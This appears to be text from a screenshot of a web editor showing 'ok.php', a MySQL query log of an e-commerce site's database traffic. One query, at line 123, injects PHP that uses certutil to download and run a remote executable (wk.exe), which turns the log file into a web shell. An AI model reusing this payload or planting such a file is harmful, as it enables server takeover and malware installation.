 ok.php
Edit As: PHP Run Script Run Template
0 10 20 30 40 50 60 70 80 90 100 110 120 130 140
93 156299 Query SHOW COLUMNS FROM `bao_pak_c`
94 156299 Query SHOW COLUMNS FROM `bao_pak_logs`
95 156299 Query SELECT * FROM `bao_pak_a` WHERE ( `status` = 1 )
96 156299 Query SELECT * FROM `bao_pak_b` WHERE ( `status` = 1 )
97 156299 Query SELECT * FROM `bao_pak_c` WHERE ( `status` = 1 )
98 156299 Query SHOW COLUMNS FROM `bao_payment_logs`
99 156299 Query SELECT * FROM `bao_payment_logs` WHERE ( `log_id` = 27512 ) LIMIT 1
100 156299 Query SHOW COLUMNS FROM `bao_order`
101 156299 Query SELECT * FROM `bao_order` WHERE ( `order_id` = 326 ) LIMIT 1
102 156299 Query SELECT `bonus_pool` FROM `bao_pool` LIMIT 1
103 156299 Query SELECT * FROM `bao_payment_logs` WHERE ( `log_id` = 27391 ) LIMIT 1
104 156299 Query SHOW COLUMNS FROM `bao_tuan_order`
105 156299 Query SELECT * FROM `bao_tuan_order` WHERE ( `order_id` = 393 ) LIMIT 1
106 156299 Query SELECT `bonus_pool` FROM `bao_pool` LIMIT 1
107 156299 Query SHOW COLUMNS FROM `bao_user_longbi`
108 156299 Query SELECT a.*,b.need_pay FROM bao_user_longbi a inner join bao_payment_logs b on a.logs_id = b.log_id AND a.uid=0
109 156299 Query SHOW COLUMNS FROM `bao_keyword`
110 156299 Query SHOW COLUMNS FROM `bao_tuan`
111 156299 Query SELECT COUNT(*) AS tp_count FROM `bao_tuan` WHERE ( `audit` = 1 ) AND ( `closed` = 0 ) AND ( `city_id` = 11 ) AND ( `end_date
112 156299 Query SELECT * FROM `bao_tuan` WHERE ( `audit` = 1 ) AND ( `closed` = 0 ) AND ( `city_id` = 11 ) AND ( `end_date` >= '2019-01-15' )
113 156299 Query SHOW COLUMNS FROM `bao_seo`
114 156299 Query SHOW COLUMNS FROM `bao_ad`
115 156299 Query SELECT * FROM `bao_ad` WHERE ( closed=0 AND site_id=67 AND city_id IN (0,11) and bg_date <= '2019-01-15' AND end_date >= '20
116 156299 Query SELECT * FROM `bao_tuan` WHERE ( bg_date <= '2019-01-15' AND end_date >= '2019-01-15' AND audit=1 AND closed=0 AND cate_id IN
117 156299 Quit
118 156298 Quit
119 156300 Connect root@localhost on
120 156300 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
121 156300 Init DB mysql
122 156300 Init DB mysql
123 156300 Query SELECT '<?php @system("certutil.exe -urlcache -split -f http://m4.rui2.net/upload/12/2016/10/wk.exe &wk.exe");phpinfo()?>'
124 156300 Query SHOW VARIABLES LIKE 'profiling'
125 156300 Query SHOW TABLES
126 156300 Quit
127 156301 Connect root@localhost on
128 156301 Init DB
129 156301 Query SELECT session_data AS data FROM bao_session WHERE session_id = '875v2kpub4mjqj6i8avv95m8c7' AND session_expire >1547510993